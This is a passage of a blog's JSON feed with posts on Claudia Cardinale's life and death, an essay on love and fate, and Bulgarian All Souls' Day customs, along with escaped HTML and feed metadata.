\/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" 